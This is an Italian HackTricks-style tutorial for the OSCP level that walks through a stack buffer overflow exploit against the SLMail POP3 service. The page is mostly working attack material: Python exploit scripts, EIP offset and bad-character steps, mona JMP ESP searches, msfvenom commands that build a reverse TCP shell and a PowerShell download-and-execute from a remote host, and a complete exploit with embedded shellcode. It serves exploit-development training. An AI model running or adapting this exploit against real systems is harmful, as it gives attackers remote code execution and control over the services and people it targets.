10 KiB
Windows Exploiting (Guida di Base - Livello OSCP)
{% hint style="success" %}
Impara e pratica l'Hacking su AWS:  HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica l'Hacking su GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Sostieni HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR a HackTricks e HackTricks Cloud github repos.
Inizia installando il servizio SLMail
Riavvia il servizio SLMail
Ogni volta che hai bisogno di riavviare il servizio SLMail puoi farlo utilizzando la console di Windows:
net start slmail
Modello di exploit python molto basilare
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
ip = '10.11.25.153'
port = 110
buffer = 'A' * 2700
try:
print "\nLaunching exploit..."
s.connect((ip, port))
data = s.recv(1024)
s.send('USER username' +'\r\n')
data = s.recv(1024)
s.send('PASS ' + buffer + '\r\n')
print "\nFinished!."
except:
print "Could not connect to "+ip+":"+port
Cambiare il Font di Immunity Debugger
Vai su Options >> Appearance >> Fonts >> Change(Consolas, Blod, 9) >> OK
Attaccare il processo a Immunity Debugger:
File --> Attach
E premi il pulsante START
Inviare l'exploit e verificare se l'EIP è stato influenzato:
Ogni volta che interrompi il servizio, dovresti riavviarlo come indicato all'inizio di questa pagina.
Creare un pattern per modificare l'EIP
Il pattern dovrebbe essere grande quanto il buffer che hai usato per interrompere il servizio in precedenza.
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 3000
Modifica il buffer dell'exploit e imposta il pattern, quindi esegui l'exploit.
Dovrebbe comparire un nuovo crash, ma con un diverso indirizzo EIP:
Verifica se l'indirizzo era nel tuo pattern:
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 3000 -q 39694438
Sembra che possiamo modificare l'EIP nell'offset 2606 del buffer.
Controlla modificando il buffer dell'exploit:
buffer = 'A'*2606 + 'BBBB' + 'CCCC'
Con questo buffer il crash dell'EIP dovrebbe puntare a 42424242 ("BBBB")
Sembra che funzioni.
Controlla lo spazio per lo shellcode all'interno dello stack
600B dovrebbero essere sufficienti per qualsiasi shellcode potente.
Modifichiamo il buffer:
buffer = 'A'*2606 + 'BBBB' + 'C'*600
Lancia il nuovo exploit e controlla l'EBP e la lunghezza del codice shell utile
Puoi vedere che quando viene raggiunta la vulnerabilità, l'EBP punta al codice shell e che abbiamo molto spazio per posizionare un codice shell qui.
In questo caso abbiamo da 0x0209A128 a 0x0209A2D6 = 430B. Abbastanza.
Controlla i caratteri non validi
Cambia di nuovo il buffer:
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
buffer = 'A'*2606 + 'BBBB' + badchars
I badchars iniziano da 0x01 perché 0x00 è quasi sempre dannoso.
Esegui ripetutamente l'exploit con questo nuovo buffer eliminando i caratteri che si sono rivelati inutili:.
Ad esempio:
In questo caso puoi vedere che non dovresti usare il carattere 0x0A (niente viene salvato in memoria poiché il carattere 0x09).
In questo caso puoi vedere che il carattere 0x0D viene evitato:
Trova un JMP ESP come indirizzo di ritorno
Utilizzando:
!mona modules #Get protections, look for all false except last one (Dll of SO)
Dovrai elencare le mappe di memoria. Cerca una DLL che abbia:
- Rebase: False
- SafeSEH: False
- ASLR: False
- NXCompat: False
- OS Dll: True
Ora, all'interno di questa memoria dovresti trovare alcuni byte JMP ESP, per farlo esegui:
!mona find -s "\xff\xe4" -m name_unsecure.dll # Search for opcodes insie dll space (JMP ESP)
!mona find -s "\xff\xe4" -m slmfc.dll # Example in this case
Quindi, se viene trovato un indirizzo, scegliere uno che non contenga alcun badchar:
In questo caso, ad esempio: _0x5f4a358f_
Creare shellcode
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.41 LPORT=443 -f c -b '\x00\x0a\x0d'
msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://10.11.0.41/nishang.ps1')\"" -f python -b '\x00\x0a\x0d'
Se l'exploit non funziona ma dovrebbe (puoi vedere con ImDebg che il codice shell viene raggiunto), prova a creare altri codici shell (msfvenom con crea diversi codici shell per gli stessi parametri).
Aggiungi alcuni NOPS all'inizio del codice shell e usalo insieme all'indirizzo di ritorno per JMP ESP, e completa l'exploit:
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
ip = '10.11.25.153'
port = 110
shellcode = (
"\xb8\x30\x3f\x27\x0c\xdb\xda\xd9\x74\x24\xf4\x5d\x31\xc9\xb1"
"\x52\x31\x45\x12\x83\xed\xfc\x03\x75\x31\xc5\xf9\x89\xa5\x8b"
"\x02\x71\x36\xec\x8b\x94\x07\x2c\xef\xdd\x38\x9c\x7b\xb3\xb4"
"\x57\x29\x27\x4e\x15\xe6\x48\xe7\x90\xd0\x67\xf8\x89\x21\xe6"
"\x7a\xd0\x75\xc8\x43\x1b\x88\x09\x83\x46\x61\x5b\x5c\x0c\xd4"
"\x4b\xe9\x58\xe5\xe0\xa1\x4d\x6d\x15\x71\x6f\x5c\x88\x09\x36"
"\x7e\x2b\xdd\x42\x37\x33\x02\x6e\x81\xc8\xf0\x04\x10\x18\xc9"
"\xe5\xbf\x65\xe5\x17\xc1\xa2\xc2\xc7\xb4\xda\x30\x75\xcf\x19"
"\x4a\xa1\x5a\xb9\xec\x22\xfc\x65\x0c\xe6\x9b\xee\x02\x43\xef"
"\xa8\x06\x52\x3c\xc3\x33\xdf\xc3\x03\xb2\x9b\xe7\x87\x9e\x78"
"\x89\x9e\x7a\x2e\xb6\xc0\x24\x8f\x12\x8b\xc9\xc4\x2e\xd6\x85"
"\x29\x03\xe8\x55\x26\x14\x9b\x67\xe9\x8e\x33\xc4\x62\x09\xc4"
"\x2b\x59\xed\x5a\xd2\x62\x0e\x73\x11\x36\x5e\xeb\xb0\x37\x35"
"\xeb\x3d\xe2\x9a\xbb\x91\x5d\x5b\x6b\x52\x0e\x33\x61\x5d\x71"
"\x23\x8a\xb7\x1a\xce\x71\x50\x2f\x04\x79\x89\x47\x18\x79\xd8"
"\xcb\x95\x9f\xb0\xe3\xf3\x08\x2d\x9d\x59\xc2\xcc\x62\x74\xaf"
"\xcf\xe9\x7b\x50\x81\x19\xf1\x42\x76\xea\x4c\x38\xd1\xf5\x7a"
"\x54\xbd\x64\xe1\xa4\xc8\x94\xbe\xf3\x9d\x6b\xb7\x91\x33\xd5"
"\x61\x87\xc9\x83\x4a\x03\x16\x70\x54\x8a\xdb\xcc\x72\x9c\x25"
"\xcc\x3e\xc8\xf9\x9b\xe8\xa6\xbf\x75\x5b\x10\x16\x29\x35\xf4"
"\xef\x01\x86\x82\xef\x4f\x70\x6a\x41\x26\xc5\x95\x6e\xae\xc1"
"\xee\x92\x4e\x2d\x25\x17\x7e\x64\x67\x3e\x17\x21\xf2\x02\x7a"
"\xd2\x29\x40\x83\x51\xdb\x39\x70\x49\xae\x3c\x3c\xcd\x43\x4d"
"\x2d\xb8\x63\xe2\x4e\xe9"
)
buffer = 'A' * 2606 + '\x8f\x35\x4a\x5f' + "\x90" * 8 + shellcode
try:
print "\nLaunching exploit..."
s.connect((ip, port))
data = s.recv(1024)
s.send('USER username' +'\r\n')
data = s.recv(1024)
s.send('PASS ' + buffer + '\r\n')
print "\nFinished!."
except:
print "Could not connect to "+ip+":"+port
{% hint style="warning" %} Ci sono shellcode che si sovrascrivono, quindi è importante aggiungere sempre alcuni NOP prima dello shellcode {% endhint %}
Miglioramento dello shellcode
Aggiungi questi parametri:
EXITFUNC=thread -e x86/shikata_ga_nai
{% hint style="success" %}
Impara e pratica l'hacking su AWS:  HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica l'hacking su GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Sostieni HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repository di Github.